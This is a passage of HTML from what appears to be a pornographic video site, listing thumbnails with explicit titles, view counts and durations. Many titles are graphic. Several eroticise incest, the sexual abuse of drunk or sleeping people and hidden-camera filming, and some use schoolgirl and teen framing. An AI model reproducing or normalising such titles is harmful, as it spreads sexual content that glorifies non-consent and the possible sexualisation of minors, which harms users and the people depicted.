                                <h3>Lusty coed Cali Carter gets fucked by her lucky roommate</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">22</li> <!-- Views Count -->
                                    <li class="dur">7:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/12098534465541819573/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a7e6a0fee170ccb5" src="/thumbs/573/12098534465541819573_0.jpg" alt="Allie James Interracial Gloryhole" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Allie James Interracial Gloryhole</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">20</li> <!-- Views Count -->
                                    <li class="dur">8:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546808909953/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25188d6f081" src="/thumbs/953/1426482546808909953_0.jpg" alt="Brother Fucks Pigtail Czech Sister" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brother Fucks Pigtail Czech Sister</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">477</li> <!-- Views Count -->
                                    <li class="dur">16:29</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/8327567630651145879/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="739176a38400be97" src="/thumbs/879/8327567630651145879_0.jpg" alt="Gorgeous Tiffany ready for her first time making love on cam" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gorgeous Tiffany ready for her first time making love on cam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">19</li> <!-- Views Count -->
                                    <li class="dur">10:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548447764088/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ea85de78" src="/thumbs/88/1426482548447764088_0.jpg" alt="Kathy Anderson Goes Wild On a Tropical Beach " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kathy Anderson Goes Wild On a Tropical Beach </h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">299</li> <!-- Views Count -->
                                    <li class="dur">10:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7592183531821701596/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="695cdab273cd99dc" src="/thumbs/596/7592183531821701596_0.jpg" alt="Soon as we made our way to the bedroom, he whipped out his cock and she used it like a paintbrush, shoving it into her vagina palette and making sure Jessy painted with broad strokes and hard, bold lines." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Soon as we made our way to the bedroom, he whipped out his cock and she used it like a paintbrush, shoving it into her vagina palette and making sure Jessy painted with broad strokes and hard, bold lines.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">17</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546248918355/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25167762553" src="/thumbs/355/1426482546248918355_0.jpg" alt="Fake taxi caught by cop She was apprehended and brought to the backroom" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fake taxi caught by cop She was apprehended and brought to the backroom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">298</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13554958835335103894/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e55310596" src="/thumbs/894/13554958835335103894_0.jpg" alt="VR BANGERS Skinny blonde roommate riding your dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>VR BANGERS Skinny blonde roommate riding your dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">571</li> <!-- Views Count -->
                                    <li class="dur">5:21</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482547459103142/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251af9819a6" src="/thumbs/142/1426482547459103142_0.jpg" alt="School Girls Taissia and Lindsay Hard Anal" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>School Girls Taissia and Lindsay Hard Anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">396</li> <!-- Views Count -->
                                    <li class="dur">10:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13554958837130171316/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ec02f93b4" src="/thumbs/316/13554958837130171316_0.jpg" alt="Threesome Treat on the Dorm" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Threesome Treat on the Dorm</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">126</li> <!-- Views Count -->
                                    <li class="dur">5:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6236460605635943406/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="568c5be0eea5dbee" src="/thumbs/406/6236460605635943406_0.jpg" alt="Busty masseuse jumping on a massive black dong" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty masseuse jumping on a massive black dong</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">12</li> <!-- Views Count -->
                                    <li class="dur">6:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1263503065188833234/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1188dd57ed3297d2" src="/thumbs/234/1263503065188833234_0.jpg" alt="Hot blonde jumping and shaking her tits for the camera" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot blonde jumping and shaking her tits for the camera</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">168</li> <!-- Views Count -->
                                    <li class="dur">7:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482545518938222/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2513bf3886e" src="/thumbs/222/1426482545518938222_0.jpg" alt="Blonde teen pee and amateur share blowjob first time Would you pole dance" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde teen pee and amateur share blowjob first time Would you pole dance</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">211</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482547704861044/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251be3e1174" src="/thumbs/44/1426482547704861044_0.jpg" alt="Vagina exam of an attractive sexy blonde" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Vagina exam of an attractive sexy blonde</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">302</li> <!-- Views Count -->
                                    <li class="dur">5:19</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/380323452599496059/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5472e2a43f16d7b" src="/thumbs/59/380323452599496059_0.jpg" alt="Bibixxx does anal fuck exercises everywhere" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bibixxx does anal fuck exercises everywhere</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">263</li> <!-- Views Count -->
                                    <li class="dur">7:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1252209619102983491/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1160be039af5e543" src="/thumbs/491/1252209619102983491_0.jpg" alt="Hot and horny blonde Zoya blowing hard" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot and horny blonde Zoya blowing hard</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">399</li> <!-- Views Count -->
                                    <li class="dur">14:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482544598068475/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25105102cfb" src="/thumbs/475/1426482544598068475_0.jpg" alt="Horny blonde mother cheating husband with thick cock business friend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny blonde mother cheating husband with thick cock business friend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">272</li> <!-- Views Count -->
                                    <li class="dur">6:43</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482544681181002/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2510a045f4a" src="/thumbs/2/1426482544681181002_0.jpg" alt="DaughterSwap Dads Finger Daughters in Masks" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DaughterSwap Dads Finger Daughters in Masks</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">183</li> <!-- Views Count -->
                                    <li class="dur">8:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546403464039/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25170ac5367" src="/thumbs/39/1426482546403464039_0.jpg" alt="Asian fitness coach fingering fit blonde babe" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian fitness coach fingering fit blonde babe</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">330</li> <!-- Views Count -->
                                    <li class="dur">6:54</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546765072113/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251863a06f1" src="/thumbs/113/1426482546765072113_0.jpg" alt="Lusty locker room fun with beautiful Megan Moore" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lusty locker room fun with beautiful Megan Moore</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">286</li> <!-- Views Count -->
                                    <li class="dur">10:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638076680810/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105cce5a6a" src="/thumbs/810/3824942638076680810_0.jpg" alt="Blonde MOM Fucks SON while Drunk GF Sleeps- Britney Amber" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde MOM Fucks SON while Drunk GF Sleeps- Britney Amber</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">430</li> <!-- Views Count -->
                                    <li class="dur">8:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548610900229/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251f43f2105" src="/thumbs/229/1426482548610900229_0.jpg" alt="Spring break fuck with my geeky stepsis" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spring break fuck with my geeky stepsis</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">336</li> <!-- Views Count -->
                                    <li class="dur">6:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731247895995/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90c8d25bb" src="/thumbs/995/2705852731247895995_0.jpg" alt="Luziane Baierle - Sarita Sarada - Escolinha Muito Louca #2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Luziane Baierle - Sarita Sarada - Escolinha Muito Louca #2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">340</li> <!-- Views Count -->
                                    <li class="dur">2:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13554958835388306813/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e585cd57d" src="/thumbs/813/13554958835388306813_0.jpg" alt="Penny Pax and Xandra Sixx fantasizing about some hot lesbian action" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Penny Pax and Xandra Sixx fantasizing about some hot lesbian action</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">261</li> <!-- Views Count -->
                                    <li class="dur">7:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/576864066802425668/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8016ecff9721f44" src="/thumbs/668/576864066802425668_0.jpg" alt="Enduring Golden Massage MILF Blonde Relaxing Experience" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Enduring Golden Massage MILF Blonde Relaxing Experience</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">261</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546477303204/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251751305a4" src="/thumbs/204/1426482546477303204_0.jpg" alt="maxcuckold.com Humiliated  Husbands and Their Cuckold Wives Compilation" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>maxcuckold.com Humiliated  Husbands and Their Cuckold Wives Compilation</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">166</li> <!-- Views Count -->
                                    <li class="dur">18:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546610264976/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517cffdb90" src="/thumbs/976/1426482546610264976_0.jpg" alt="Cute stunning blonde Lena Spanks strips off and masturbates in sheer sexy nylon pantyhose" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute stunning blonde Lena Spanks strips off and masturbates in sheer sexy nylon pantyhose</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">227</li> <!-- Views Count -->
                                    <li class="dur">9:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/666458418825275252/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="93fbc669fa62774" src="/thumbs/252/666458418825275252_0.jpg" alt="hidden camera - blonde fucked in cheap hostel" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hidden camera - blonde fucked in cheap hostel</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">228</li> <!-- Views Count -->
                                    <li class="dur">7:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/56839898755773932/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c9ef96366835ec" src="/thumbs/932/56839898755773932_0.jpg" alt="Perfect Hungarian IRL Barbie's Solo DP" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Perfect Hungarian IRL Barbie's Solo DP</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">173</li> <!-- Views Count -->
                                    <li class="dur">8:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548389399552/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251e70b4c00" src="/thumbs/552/1426482548389399552_0.jpg" alt="Leggy blonde gets her tight pussy fucked while leaning on the bar" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Leggy blonde gets her tight pussy fucked while leaning on the bar</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">233</li> <!-- Views Count -->
                                    <li class="dur">9:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732180457651/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94422e8b3" src="/thumbs/651/2705852732180457651_0.jpg" alt="Jessica D is a golden goddess" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jessica D is a golden goddess</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">239</li> <!-- Views Count -->
                                    <li class="dur">17:23</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6475634105493914/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="17018e0e8da99a" src="/thumbs/914/6475634105493914_0.jpg" alt="Tiffany Watson gets BBC at Cuckold Sessions" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tiffany Watson gets BBC at Cuckold Sessions</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">300</li> <!-- Views Count -->
                                    <li class="dur">10:46</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/11616980840869281044/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a137ce867e883d14" src="/thumbs/44/11616980840869281044_0.jpg" alt="Kate England gets creampied by black cocks at gloryhole" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kate England gets creampied by black cocks at gloryhole</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">301</li> <!-- Views Count -->
                                    <li class="dur">9:40</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/56995514621393262/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ca7d1e5acc796e" src="/thumbs/262/56995514621393262_0.jpg" alt="HoneyCandy777 - hot couple fucking again live, cam, Part 1" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HoneyCandy777 - hot couple fucking again live, cam, Part 1</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">121</li> <!-- Views Count -->
                                    <li class="dur">19:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7781766758747307962/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6bfe63a334137fba" src="/thumbs/962/7781766758747307962_0.jpg" alt=""Fuck the Police" White Girl Cops (Season 1 Episode 3) Little blonde midget federal agent returns to Miami beach penthouse for another round of rough interracial fucking from big black cock hustler ft Alice Merchesi / Shimmy Cash" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>"Fuck the Police" White Girl Cops (Season 1 Episode 3) Little blonde midget federal agent returns to Miami beach penthouse for another round of rough interracial fucking from big black cock hustler ft Alice Merchesi / Shimmy Cash</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">244</li> <!-- Views Count -->
                                    <li class="dur">10:38</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731467513703/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb919a43f67" src="/thumbs/703/2705852731467513703_0.jpg" alt="Blonde Gilf In the Garden. Hidden Cam." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde Gilf In the Garden. Hidden Cam.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">244</li> <!-- Views Count -->
                                    <li class="dur">0:38</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5322156877868434005/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="49dc197b80400255" src="/thumbs/5/5322156877868434005_0.jpg" alt="Teen Cheerleader Facial for Morgan Layne with extreme cumshots" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen Cheerleader Facial for Morgan Layne with extreme cumshots</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">3:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5755826418576680327/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4fe0cda1cc126587" src="/thumbs/327/5755826418576680327_0.jpg" alt="BBC Slut Kali Roses has to get her needs met - Gloryhole" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BBC Slut Kali Roses has to get her needs met - Gloryhole</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">307</li> <!-- Views Count -->
                                    <li class="dur">8:26</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/489349665203256537/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6ca84ed85657cd9" src="/thumbs/537/489349665203256537_0.jpg" alt="Teen even rims neighbour to get pregnant" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen even rims neighbour to get pregnant</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">249</li> <!-- Views Count -->
                                    <li class="dur">12:33</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/869555838355793073/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c11486d899064b1" src="/thumbs/73/869555838355793073_0.jpg" alt="Secretary doesn't get any work done" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Secretary doesn't get any work done</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">200</li> <!-- Views Count -->
                                    <li class="dur">10:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731331808326/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9118d8c46" src="/thumbs/326/2705852731331808326_0.jpg" alt="TeenCurves - Worshiping Santa&#039;s Big Ass Helper" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>TeenCurves - Worshiping Santa&#039;s Big Ass Helper</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">213</li> <!-- Views Count -->
                                    <li class="dur">12:37</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4641529804648403500/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="406a06c3f474d22c" src="/thumbs/500/4641529804648403500_0.jpg" alt="Abusing Drunk Blonde Sister - FREE webcam girls at SexWeHer.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Abusing Drunk Blonde Sister - FREE webcam girls at SexWeHer.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">18</li> <!-- Views Count -->
                                    <li class="dur">13:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733571989760/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb997140100" src="/thumbs/760/2705852733571989760_0.jpg" alt="Sweet blonde teen babe gets gyno exam" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sweet blonde teen babe gets gyno exam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">217</li> <!-- Views Count -->
                                    <li class="dur">6:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731341427245/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91220522d" src="/thumbs/245/2705852731341427245_0.jpg" alt="German mom caught not her son masturbating" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>German mom caught not her son masturbating</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">223</li> <!-- Views Count -->
                                    <li class="dur">9:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482544650562911/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25108312d5f" src="/thumbs/911/1426482544650562911_0.jpg" alt="Hairy cunt will be fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hairy cunt will be fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">226</li> <!-- Views Count -->
                                    <li class="dur">5:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546323975107/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516bef6bc3" src="/thumbs/107/1426482546323975107_0.jpg" alt="Old brazilian Finally at home finally alone " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Old brazilian Finally at home finally alone </h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">236</li> <!-- Views Count -->
